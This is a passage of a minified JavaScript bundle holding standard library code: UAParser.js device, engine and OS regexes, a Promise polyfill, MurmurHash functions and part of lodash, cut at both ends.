]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return 